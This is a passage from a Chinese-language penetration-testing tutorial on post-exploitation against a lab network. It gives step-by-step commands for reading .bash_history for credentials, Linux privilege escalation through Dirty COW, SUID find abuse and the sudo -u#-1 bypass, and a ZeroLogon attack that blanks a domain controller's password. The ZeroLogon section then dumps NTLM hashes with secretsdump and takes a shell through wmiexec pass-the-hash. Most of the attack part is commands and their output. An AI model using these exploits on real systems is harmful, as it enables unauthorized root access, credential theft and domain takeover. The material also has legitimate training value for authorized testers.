

(三)、查询进程列表ps -ef



(四)、查询系统和补丁信息通过查询内核版本 uname -a 或者使用rpm -qa来查询安装了哪些软件包



(五)、凭证收取- cat /root/.bash_history //历史输入命令

- cat ~/.bash_history //历史输入命令



w //目前登录的用户

五、提权为了安全性考虑,渗透测试的站点往往会对一些数据库或者站点进行降权处理,降低了管理站点或者数据库的权限,防止攻击者获取了权限之后直接可以造成更大的威胁。这也就是表示在渗透测试过程中,我们获取的网站权限为低权限,只能做有限的一些操作,如果要突破当前主机进行内网渗透的话,我们需要拿到相对高的权限例如管理员权限,这样才能在当前服务器的基础上实现内网渗透。

然后我们了解一下服务器的权限划分,在windows系统中,最高权限为system系统权限,最低的为guest权限。在linux系统中,最高权限为root权限。

(一)、内核漏洞提权利用条件

系统对应内核存在某些漏洞,并且没有打上补丁,即有可能存在内核漏洞。

- cat /etc/issue #查看发行版本

- uname -r #查看内核版本

实战演示



1、首先通过linux提权辅助工具linux-exploit-suggester来判断哪些漏洞可以用来溢出提权。

下载地址:https://github.com/mzet-/linux-exploit-suggester







2、这里选择脏牛——CVE-2016-5195来进行提权。首先下载对应的exp,使用命令gcc -pthread dirty.c -o dirty -lcrypt命令对dirty.c进行编译,编译完成后会生成一个dirty文件。

3、执行dirty文件提权,在后面输入密码,获取一个firefart用户名,密码为我输入的密码的账户。



4、登录该用户,查看,已经成功获取root权限

(二)、SUID提权SUID代表设置的用户ID,是一种Linux功能,允许用户在指定用户的许可下执行文件。例如apt-get命令需要以root权限才能执行,我们可以设置apt-get对的SUID,那么低权限用户也可以以root权限执行apt-get操作。

SUID的常见标识就是使用‘s’替换了‘x’。





1、使用以下命令发现系统上运行的SUID可执行文件

find / -perm -u=s -type f 2>/dev/null



2、查看find命令,发现确实是使用了s来替换x。

3、借助find命令进行命令执行,成功以root权限执行了命令





(三)、Sudo配置错误sudo上存在这样一个漏洞,只要用户在使用sudo命令时指定UID为-1或4294967295,就可以以root身份执行命令。

1、以root权限执行id命令

sudo -u#-1 id

2、以root权限执行whoami命令

sudo -u#-1 whoami

六、横向移动横向移动方法很多,详细的可以查看以前我写的篇内《网渗透初探(二) | 内网渗透全过程重新学习》,这里介绍一种在2020年公开的,可以直接攻击域控的漏洞。

(一)、CVE-2020-1472NetLogon 远程协议是一种在 Windows 域控上使用的 RPC 接口,被用于各种与用户和机器认证相关的任务。最常用于让用户使用 NTLM 协议登录服务器,也用于 NTP 响应认证以及更新计算机域密码。

微软MSRC于8月11日 发布了Netlogon 特权提升漏洞安全通告。此漏洞CVE编号CVE-2020-1472, CVSS 评分:10.0。由 Secura 公司的 Tom Tervoort 发现提交并命名为 ZeroLogon。



使用的工具:1、exphttps://github.com/VoidSec/CVE-2020-14722、impacket工具包https://github.com/SecureAuthCorp/impacket/1、首先获取域内信息

net group "Domain Controllers" /domain这里获取了域ajie.cool、域控主机名AD



2、使用exp将域控密码置空

- python3 cve-2020-1472-exploit.py -n 域控主机名 -t 域控IP

- python3 cve-2020-1472-exploit.py -n AD -t 192.168.30.128

这里已经成功将密码进行置空处理了





3、利用impacket工具包中的secretsdump.py脚本获取hash

- python3 secretsdump.py ajie.cool/AD\$@192.168.30.128 -no-pass

- Administrator:500:aad3b435b51404eeaad3b435b51404ee:f1de694efa543bb780da59c049541ea3:::



- AD$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

可以看到AD$的hash为31d6cfe0d16ae931b73c59d7e0c089c0

即空密码

获取hash后便可以进行hash破解或PTH了,这里就不多做展示。

4、下一步我们需要还原密码。

首先通过获取到的hash,可以通过wmiexec.py进行pth攻击,拿到一个shell

- python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f1de694efa543bb780da59c049541ea3 Administrator@192.168.30.128



